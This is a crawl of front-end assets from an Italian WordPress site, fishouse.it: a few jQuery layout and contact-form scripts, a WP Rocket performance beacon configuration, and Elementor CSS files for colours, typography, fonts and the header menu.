	$(window).resize(function(){
		resize_menu_mobile();
	});		
})(jQuery);

});</script>
<script>window.addEventListener('DOMContentLoaded', function() {
(function ($) {
	$('#form-contatti form').submit(function( event ) {		
		if($('#form-field-flag_newsletter').is(':checked')){
			$('#form-field-email_newsletter').val($('#form-field-email').val());
		}else{
			$('#form-field-email_newsletter').val('');			
		}
	});



})(jQuery);

});</script>
<script>window.addEventListener('DOMContentLoaded', function() {
(function ($) {
	$(window).resize(function(){
		resize_sotto_servizi();
	});
	$(window).load(function(){
		resize_sotto_servizi();
	});
	function resize_sotto_servizi(){
		var the_height = $('#section-sotto-servizi').outerHeight();
		//console.log(the_height);		
		$("#section-grigio").css({'margin-top': -1 * the_height, 'min-height': the_height});
		$("#section-pesce").css({'margin-top': -1 * the_height, 'min-height': the_height});
		$("#section-pesce>div").css({'margin-top': -1 * the_height, 'min-height': the_height});
		$("#inner-section-grigio").css({'min-height': the_height});
	}
})(jQuery);

});</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.fishouse.it\/wp-admin\/admin-ajax.php","nonce":"8b5b31e9b0","url":"https:\/\/www.fishouse.it\/magazine\/digital-pr-e-seo-come-collaborano-per-aumentare-la-visibilita-online","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.fishouse.it/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769097318 -->

--- FILE ---
content_type: text/css
request_url: https://www.fishouse.it/wp-content/uploads/elementor/css/post-6.css?ver=1769095096
body_size: 2019
content:
.elementor-kit-6{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#00FF2A;--e-global-color-text:#333333;--e-global-color-accent:#61CE70;--e-global-color-cc51d1f:#ADADAD;--e-global-color-b3b4e38:#606060;--e-global-color-24d3140:#000000;--e-global-color-f14aa55:#FFFFFF;--e-global-color-0a8f0c8:#151515;--e-global-color-7efbedd:#F2F2F2;--e-global-color-34fa00f:#91E211;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-ba467ba-font-family:"Open Sans";--e-global-typography-ba467ba-font-size:12px;--e-global-typography-ba467ba-font-weight:600;--e-global-typography-ba467ba-text-transform:uppercase;--e-global-typography-ba467ba-line-height:1.4em;--e-global-typography-ba467ba-letter-spacing:1.2px;--e-global-typography-3d3aec2-font-size:80px;--e-global-typography-3d3aec2-font-weight:800;--e-global-typography-3d3aec2-line-height:1em;--e-global-typography-3d3aec2-letter-spacing:0px;--e-global-typography-d273234-font-size:60px;--e-global-typography-d273234-font-weight:800;--e-global-typography-d273234-line-height:1.2em;--e-global-typography-d273234-letter-spacing:0px;--e-global-typography-1751bac-font-size:35px;--e-global-typography-1751bac-font-weight:800;--e-global-typography-1751bac-line-height:1.33em;--e-global-typography-e561a16-font-size:25px;--e-global-typography-e561a16-font-weight:900;--e-global-typography-e561a16-line-height:1.35em;--e-global-typography-e561a16-letter-spacing:0px;--e-global-typography-81c002a-font-size:20px;--e-global-typography-81c002a-font-weight:700;--e-global-typography-81c002a-line-height:1.35em;--e-global-typography-81c002a-letter-spacing:0.5px;--e-global-typography-2f52e7b-font-size:30px;--e-global-typography-2f52e7b-font-weight:700;--e-global-typography-2f52e7b-line-height:1.33em;--e-global-typography-2f52e7b-letter-spacing:0px;--e-global-typography-580e9f7-font-size:30px;--e-global-typography-580e9f7-font-weight:800;--e-global-typography-580e9f7-line-height:1.16em;--e-global-typography-580e9f7-letter-spacing:1.5px;--e-global-typography-3c91f0e-font-size:25px;--e-global-typography-3c91f0e-font-weight:300;--e-global-typography-3c91f0e-line-height:1.36em;--e-global-typography-3c91f0e-letter-spacing:1.25px;--e-global-typography-62c9e6c-font-size:14px;--e-global-typography-62c9e6c-line-height:1.86em;--e-global-typography-62c9e6c-letter-spacing:0px;--e-global-typography-2d6379b-font-size:45px;--e-global-typography-2d6379b-font-weight:800;--e-global-typography-2d6379b-line-height:1.33em;--e-global-typography-a5e5f2e-font-size:25px;--e-global-typography-a5e5f2e-font-weight:300;--e-global-typography-a5e5f2e-line-height:1.36em;--e-global-typography-a5e5f2e-letter-spacing:1.25px;--e-global-typography-fc73757-font-family:"Graphik";--e-global-typography-fc73757-font-weight:500;--e-global-typography-9a5b12d-font-family:"Graphik";--e-global-typography-9a5b12d-font-weight:400;--e-global-typography-69bb9d9-font-family:"Graphik";--e-global-typography-69bb9d9-font-weight:700;--e-global-typography-559fe05-font-family:"Open Sans";--e-global-typography-559fe05-font-size:20px;--e-global-typography-559fe05-font-weight:300;--e-global-typography-559fe05-line-height:1.35em;--e-global-typography-559fe05-letter-spacing:1px;--e-global-typography-35e67e5-font-family:"Open Sans";--e-global-typography-35e67e5-font-size:16px;--e-global-typography-35e67e5-line-height:1.4em;--e-global-typography-35e67e5-letter-spacing:0.8px;background-color:var( --e-global-color-f14aa55 );color:#333333;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:300;line-height:1.6em;letter-spacing:0px;}.elementor-kit-6 e-page-transition{background-color:#FFFFFF;}.elementor-kit-6 h2{color:#000000;font-size:35px;font-weight:800;line-height:1.2em;letter-spacing:0px;}.elementor-kit-6 h3{color:var( --e-global-color-24d3140 );font-size:25px;font-weight:800;}.elementor-kit-6 input:not([type="button"]):not([type="submit"]),.elementor-kit-6 textarea,.elementor-kit-6 .elementor-field-textual{background-color:var( --e-global-color-24d3140 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1500px;}.e-con{--container-max-width:1500px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1366px){.elementor-kit-6{--e-global-typography-3d3aec2-font-size:50px;--e-global-typography-d273234-font-size:40px;}}@media(max-width:1200px){.elementor-kit-6{--e-global-typography-3d3aec2-font-size:50px;}}@media(max-width:1024px){.elementor-kit-6{--e-global-typography-3d3aec2-font-size:45px;--e-global-typography-1751bac-font-size:40px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:880px){.elementor-kit-6{--e-global-typography-3d3aec2-font-size:40px;}}@media(max-width:767px){.elementor-kit-6{--e-global-typography-3d3aec2-font-size:33px;--e-global-typography-d273234-font-size:34px;--e-global-typography-1751bac-font-size:32px;--e-global-typography-2f52e7b-font-size:24px;--e-global-typography-3c91f0e-font-size:18px;--e-global-typography-2d6379b-font-size:40px;--e-global-typography-a5e5f2e-font-size:20px;}.elementor-kit-6 h2{font-size:34px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.elementor-button-wrapper .elementor-button-icon{
    font-size: 24px;
    
}
.elementor-button-wrapper .elementor-button-content-wrapper {
    display: flex;
    justify-content: center;
    align-items: center;
}
.ue-remote-bullet-btn {
    margin: 0px;
}

/*test*/
.elementor-kit-6 {
    --e-global-color-cc51d1f: #F38C26; /* testo dark #ADADAD */
    --e-global-color-b3b4e38: #ED49DA; /* testo light #606060 */
    --e-global-color-24d3140: #27EF29; /* nero #000000 */
    --e-global-color-f14aa55: #6CB9F8; /* bianco #FFFFFF */
    --e-global-color-0a8f0c8: #4DC64F; /* nero #151515 */
    --e-global-color-7efbedd: #07b293; /* grigio #F2F2F2 */
    color: red; /*body*/
} 
/*prod*/
.elementor-kit-6 {
    --e-global-color-cc51d1f: #ADADAD; /* testo dark #ADADAD */
    --e-global-color-b3b4e38: #606060; /* testo light #606060 */
    --e-global-color-24d3140: #000000; /* nero #000000 */
    --e-global-color-f14aa55: #FFFFFF; /* bianco #FFFFFF */
    --e-global-color-0a8f0c8: #151515; /* nero #151515 */
    --e-global-color-7efbedd: #F2F2F2; /* grigio #F2F2F2 */
    color: #333333; /*body*/
} 







html, body{
    width: 100vw !important;
    overflow-x: hidden !important;
}

.elementor-container {
    flex-wrap: wrap;
}

.elementor-widget-text-editor ul {
	position: relative;
	list-style: none;
	margin-left: 0;
	padding-left: 1.2em;
}
.elementor-widget-text-editor ul li:before {
    font-family: "Font Awesome 6 Pro";
    font-weight: 900;
	content: "\f111";
	position: absolute;
	left: 0;
	font-size: 10px;
}
.elementor-widget-text-editor ul li {
	margin-bottom: 10px;
}

.elementor-button {
    transition: none;
}

dot, .dot{
    color: #818181;
}
.dot2{
    color: #818181;
    margin-left: -10px;
}
h1 dot{
    margin-left: -10px;
}
h3 dot{
    margin-left: 0px;
}

/*
@media only screen and (max-width: 1600px){
    .elementor-top-section.elementor-section-boxed > .elementor-container {
        padding: 0px 40px;
    }
}
@media only screen and (max-width: 1200px){
    .elementor-top-section.elementor-section-boxed > .elementor-container {
        padding: 0px 30px;
    }
}
@media only screen and (max-width: 1024px){
    .elementor-top-section.elementor-section-boxed > .elementor-container {
        padding: 0px 20px;
    }
}
@media only screen and (max-width: 768px){
    .elementor-top-section.elementor-section-boxed > .elementor-container {
        padding: 0px 15px;
    }
}
*/

p:last-child {
    margin-bottom: 0px
}
strong, b{
    font-weight: 700;
}
.btt-light small{
    font-size: 1em;
    font-weight: 300;
    color: var( --e-global-color-24d3140 );
}
.btt-light:hover small, .btt-light a:focus small{
    color: var( --e-global-color-f14aa55 );
}
.btt-dark small{
    font-size: 1em;
    font-weight: 300;
    color: var( --e-global-color-f14aa55 );
}
.btt-dark:hover small, .btt-dark a:focus small{
    color: var( --e-global-color-24d3140 );
}


.elementor-widget-form input[type="checkbox"] {
    width: 1px;
    height: 1px;
    position: relative;
    margin-right: 20px;
}

.elementor-widget-form input[type="checkbox"]:before {
    content: "";
    position: absolute;
    visibility: visible;
    width: 20px;
    height: 20px;
    border: 1px solid #B7B7B7;
    border-radius: 0px;
    top: -13px;
    left: -0px;
}

.elementor-widget-form input[type="checkbox"]:after {
    content: "";
    width: 15px;
    height: 15px;
    position: absolute;
    background-color: #B7B7B7;
    left: 10px;
    top: -3px;
    transform: translate(-50%, -50%);
    visibility: hidden;
}

.elementor-widget-form input[type="checkbox"]:checked:after {
    visibility: visible;
}


.elementor-widget-text-editor a{
    text-decoration: underline !important;
    color: #333 !important;
}
.elementor-widget-text-editor a:hover{
    color: #666 !important;
}

@media only screen and (max-width: 1024px){
    .uc-splitting-text-item {
        gap: 6px !important;
    }
}
.blockquote{
    font-size: 20px;
    font-style: italic;
    margin: 15px 10px;
    line-height: 1.6em;
    color: #131313;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Graphik';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://www.fishouse.it/wp-content/uploads/2023/05/graphikregular-webfont.woff2') format('woff2'),
		url('https://www.fishouse.it/wp-content/uploads/2023/05/graphikregular-webfont.woff') format('woff');
}
@font-face {
	font-family: 'Graphik';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://www.fishouse.it/wp-content/uploads/2023/05/graphikmedium-webfont.woff2') format('woff2'),
		url('https://www.fishouse.it/wp-content/uploads/2023/05/graphikmedium-webfont.woff') format('woff');
}
@font-face {
	font-family: 'Graphik';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://www.fishouse.it/wp-content/uploads/2023/05/graphikbold-webfont.woff2') format('woff2'),
		url('https://www.fishouse.it/wp-content/uploads/2023/05/graphikbold-webfont.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.fishouse.it/wp-content/uploads/elementor/css/post-7631.css?ver=1769097318
body_size: 98
content:
.elementor-7631 .elementor-element.elementor-element-9fabb92{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7631 .elementor-element.elementor-element-54cda89 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7631 .elementor-element.elementor-element-02f5399 > .elementor-widget-container{margin:-117px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7631 .elementor-element.elementor-element-02f5399{text-align:end;}.elementor-7631 .elementor-element.elementor-element-02f5399 img{width:20%;}@media(max-width:1200px){.elementor-7631 .elementor-element.elementor-element-54cda89 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7631 .elementor-element.elementor-element-02f5399 > .elementor-widget-container{margin:-170px 0px 0px 0px;}}@media(max-width:880px){.elementor-7631 .elementor-element.elementor-element-02f5399 > .elementor-widget-container{margin:-100px 0px 0px 0px;}}@media(max-width:767px){.elementor-7631 .elementor-element.elementor-element-02f5399{text-align:end;}}

--- FILE ---
content_type: text/css
request_url: https://www.fishouse.it/wp-content/uploads/elementor/css/post-13.css?ver=1769095097
body_size: 1710
content:
.elementor-13 .elementor-element.elementor-element-f1b3922 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-13 .elementor-element.elementor-element-f1b3922:not(.elementor-motion-effects-element-type-background), .elementor-13 .elementor-element.elementor-element-f1b3922 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-24d3140 );}.elementor-13 .elementor-element.elementor-element-f1b3922{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;z-index:5;}.elementor-13 .elementor-element.elementor-element-f1b3922 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-13 .elementor-element.elementor-element-748ae5f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13 .elementor-element.elementor-element-748ae5f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13 .elementor-element.elementor-element-bcfed59{width:auto;max-width:auto;}.elementor-13 .elementor-element.elementor-element-bcfed59 img{width:120px;}.elementor-13 .elementor-element.elementor-element-a3b3220.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-13 .elementor-element.elementor-element-28dd2d0{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-menu-toggle{margin:0 auto;}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-ba467ba-font-family ), Sans-serif;font-size:var( --e-global-typography-ba467ba-font-size );font-weight:var( --e-global-typography-ba467ba-font-weight );text-transform:var( --e-global-typography-ba467ba-text-transform );line-height:var( --e-global-typography-ba467ba-line-height );letter-spacing:var( --e-global-typography-ba467ba-letter-spacing );}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-cc51d1f );fill:var( --e-global-color-cc51d1f );padding-left:10px;padding-right:10px;padding-top:9px;padding-bottom:9px;}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-f14aa55 );}.elementor-13 .elementor-element.elementor-element-28dd2d0 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-13 .elementor-element.elementor-element-28dd2d0 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-13 .elementor-element.elementor-element-28dd2d0 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-13 .elementor-element.elementor-element-28dd2d0 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-13 .elementor-element.elementor-element-28dd2d0 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-13 .elementor-element.elementor-element-28dd2d0 .e--pointer-underline .elementor-item:after,
					 .elementor-13 .elementor-element.elementor-element-28dd2d0 .e--pointer-overline .elementor-item:before,
					 .elementor-13 .elementor-element.elementor-element-28dd2d0 .e--pointer-double-line .elementor-item:before,
					 .elementor-13 .elementor-element.elementor-element-28dd2d0 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown a, .elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-menu-toggle{color:var( --e-global-color-f14aa55 );fill:var( --e-global-color-f14aa55 );}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-24d3140 );}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown a:hover,
					.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown a:focus,
					.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-menu-toggle:hover,
					.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-menu-toggle:focus{color:var( --e-global-color-f14aa55 );}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown a:hover,
					.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown a:focus,
					.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-b3b4e38 );}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-f14aa55 );background-color:var( --e-global-color-b3b4e38 );}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown .elementor-item, .elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-ba467ba-font-family ), Sans-serif;font-size:var( --e-global-typography-ba467ba-font-size );font-weight:var( --e-global-typography-ba467ba-font-weight );text-transform:var( --e-global-typography-ba467ba-text-transform );letter-spacing:var( --e-global-typography-ba467ba-letter-spacing );}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:5px !important;}.elementor-13 .elementor-element.elementor-element-ec631d6{width:auto;max-width:auto;}.elementor-13 .elementor-element.elementor-element-ec631d6 > .elementor-widget-container{margin:0px 0px 0px 35px;}.elementor-13 .elementor-element.elementor-element-ec631d6 .elementor-icon-box-wrapper{gap:0px;}.elementor-13 .elementor-element.elementor-element-ec631d6 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-f14aa55 );}.elementor-13 .elementor-element.elementor-element-ec631d6.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-f14aa55 );}.elementor-13 .elementor-element.elementor-element-ec631d6.elementor-view-framed .elementor-icon, .elementor-13 .elementor-element.elementor-element-ec631d6.elementor-view-default .elementor-icon{fill:var( --e-global-color-f14aa55 );color:var( --e-global-color-f14aa55 );border-color:var( --e-global-color-f14aa55 );}.elementor-13 .elementor-element.elementor-element-ec631d6 .elementor-icon{font-size:25px;}.elementor-13 .elementor-element.elementor-element-ec631d6 .elementor-icon i{transform:rotate(0deg);}.elementor-13 .elementor-element.elementor-element-ec631d6 .elementor-icon-box-title, .elementor-13 .elementor-element.elementor-element-ec631d6 .elementor-icon-box-title a{font-size:10px;font-weight:600;text-transform:uppercase;line-height:1.4em;letter-spacing:1px;}.elementor-13 .elementor-element.elementor-element-bb774a0{width:auto;max-width:auto;top:40%;z-index:5;}.elementor-13 .elementor-element.elementor-element-bb774a0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-13 .elementor-element.elementor-element-bb774a0{left:-4%;}body.rtl .elementor-13 .elementor-element.elementor-element-bb774a0{right:-4%;}.elementor-13 .elementor-element.elementor-element-bb774a0 .sideways_vertical_text{font-size:var( --e-global-typography-62c9e6c-font-size );line-height:var( --e-global-typography-62c9e6c-line-height );letter-spacing:var( --e-global-typography-62c9e6c-letter-spacing );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-13 .elementor-element.elementor-element-748ae5f{width:13.751%;}.elementor-13 .elementor-element.elementor-element-a3b3220{width:86.249%;}}@media(max-width:1366px) and (min-width:768px){.elementor-13 .elementor-element.elementor-element-748ae5f{width:15%;}.elementor-13 .elementor-element.elementor-element-a3b3220{width:85%;}}@media(max-width:1200px) and (min-width:768px){.elementor-13 .elementor-element.elementor-element-748ae5f{width:15%;}}@media(max-width:1024px) and (min-width:768px){.elementor-13 .elementor-element.elementor-element-748ae5f{width:50%;}.elementor-13 .elementor-element.elementor-element-a3b3220{width:50%;}}@media(min-width:2400px){.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-ba467ba-font-size );line-height:var( --e-global-typography-ba467ba-line-height );letter-spacing:var( --e-global-typography-ba467ba-letter-spacing );}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-13 .elementor-element.elementor-element-28dd2d0{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown .elementor-item, .elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-ba467ba-font-size );letter-spacing:var( --e-global-typography-ba467ba-letter-spacing );}.elementor-13 .elementor-element.elementor-element-bb774a0 .sideways_vertical_text{font-size:var( --e-global-typography-62c9e6c-font-size );line-height:var( --e-global-typography-62c9e6c-line-height );letter-spacing:var( --e-global-typography-62c9e6c-letter-spacing );}}@media(max-width:1366px){.elementor-13 .elementor-element.elementor-element-bcfed59 img{width:100px;}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-ba467ba-font-size );line-height:var( --e-global-typography-ba467ba-line-height );letter-spacing:var( --e-global-typography-ba467ba-letter-spacing );}.elementor-13 .elementor-element.elementor-element-28dd2d0{--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown .elementor-item, .elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-ba467ba-font-size );letter-spacing:var( --e-global-typography-ba467ba-letter-spacing );}body:not(.rtl) .elementor-13 .elementor-element.elementor-element-bb774a0{left:0px;}body.rtl .elementor-13 .elementor-element.elementor-element-bb774a0{right:0px;}.elementor-13 .elementor-element.elementor-element-bb774a0 .sideways_vertical_text{font-size:var( --e-global-typography-62c9e6c-font-size );line-height:var( --e-global-typography-62c9e6c-line-height );letter-spacing:var( --e-global-typography-62c9e6c-letter-spacing );}}@media(max-width:1200px){.elementor-13 .elementor-element.elementor-element-f1b3922{padding:10px 0px 10px 0px;}.elementor-13 .elementor-element.elementor-element-bcfed59 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-13 .elementor-element.elementor-element-bcfed59 img{width:80px;}.elementor-13 .elementor-element.elementor-element-28dd2d0{--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-13 .elementor-element.elementor-element-ec631d6 > .elementor-widget-container{margin:0px 0px 0px 0px;}body:not(.rtl) .elementor-13 .elementor-element.elementor-element-bb774a0{left:0%;}body.rtl .elementor-13 .elementor-element.elementor-element-bb774a0{right:0%;}}@media(max-width:1024px){.elementor-13 .elementor-element.elementor-element-f1b3922{padding:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-bcfed59 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-ba467ba-font-size );line-height:var( --e-global-typography-ba467ba-line-height );letter-spacing:var( --e-global-typography-ba467ba-letter-spacing );}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown .elementor-item, .elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-ba467ba-font-size );letter-spacing:var( --e-global-typography-ba467ba-letter-spacing );}.elementor-13 .elementor-element.elementor-element-588bcfa{margin-top:0px;margin-bottom:0px;}.elementor-13 .elementor-element.elementor-element-bb774a0 > .elementor-widget-container{margin:0px 0px 0px 0px;}body:not(.rtl) .elementor-13 .elementor-element.elementor-element-bb774a0{left:0px;}body.rtl .elementor-13 .elementor-element.elementor-element-bb774a0{right:0px;}.elementor-13 .elementor-element.elementor-element-bb774a0{top:0%;}.elementor-13 .elementor-element.elementor-element-bb774a0 .sideways_vertical_text{font-size:var( --e-global-typography-62c9e6c-font-size );line-height:var( --e-global-typography-62c9e6c-line-height );letter-spacing:var( --e-global-typography-62c9e6c-letter-spacing );}}@media(max-width:767px){.elementor-13 .elementor-element.elementor-element-f1b3922{margin-top:0px;margin-bottom:0px;}.elementor-13 .elementor-element.elementor-element-748ae5f{width:40%;}.elementor-13 .elementor-element.elementor-element-748ae5f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-13 .elementor-element.elementor-element-bcfed59 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-a3b3220{width:60%;}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-ba467ba-font-size );line-height:var( --e-global-typography-ba467ba-line-height );letter-spacing:var( --e-global-typography-ba467ba-letter-spacing );}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown .elementor-item, .elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-ba467ba-font-size );letter-spacing:var( --e-global-typography-ba467ba-letter-spacing );}.elementor-13 .elementor-element.elementor-element-ec631d6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-ec631d6 .elementor-icon{font-size:25px;}.elementor-13 .elementor-element.elementor-element-bb774a0 .sideways_vertical_text{font-size:var( --e-global-typography-62c9e6c-font-size );line-height:var( --e-global-typography-62c9e6c-line-height );letter-spacing:var( --e-global-typography-62c9e6c-letter-spacing );}}/* Start custom CSS for nav-menu, class: .elementor-element-28dd2d0 */.elementor-13 .elementor-element.elementor-element-28dd2d0 .sub-arrow{
    font-size: 1.3em;
}
.elementor-13 .elementor-element.elementor-element-28dd2d0 a{
    border-bottom: 1px solid var( --e-global-color-f14aa55 );;
}


/*
.elementor-13 .elementor-element.elementor-element-28dd2d0 a:hover{
    color: var( --e-global-color-0d79260 ) !important;
}
*/

.elementor-13 .elementor-element.elementor-element-28dd2d0 .current_page_item > a, .elementor-13 .elementor-element.elementor-element-28dd2d0 .current_page_parent > a {
    background-color: #606060 !important;
    color: #ffffff !important;
}

.elementor-13 .elementor-element.elementor-element-28dd2d0 .sub-arrow{
    display: none;
}
@media only screen and (max-width: 1024px){
    .elementor-13 .elementor-element.elementor-element-28dd2d0{
        display: none !important;
    }
}/* End custom CSS */
